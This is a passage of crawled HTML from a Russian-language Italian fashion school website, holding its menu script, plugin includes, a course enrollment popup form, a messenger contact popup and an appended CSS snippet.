14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='vc_animate-css-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"513ea8e24a","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.5" id="vc_waypoints-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_6970a7a10cd2d" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_6970a7a10cd2d"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_6970a7a10cd57" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_6970a7a10cd57"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_6970a7a10cd65" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_6970a7a10cd65" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6970a7a10cdcf" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6970a7a10cdcf"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/3124719721.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="3124719721" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/teacher/manuel-maida/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="96e45ccd57">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/teacher/manuel-maida/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="73c11f9f0f">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45197.css?cache=1743001778&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 175
content:
@media (max-width:767px){#section-4-44740 > .ct-section-inner-wrap{padding-right:0;padding-left:0}}#div_block-9-44740{padding-left:30px;padding-right:30px}@media (max-width:767px){#div_block-9-44740{padding-left:0px;padding-right:0px}}@media (max-width:991px){#inner_content-5-44740{padding-left:0px;padding-right:0px}}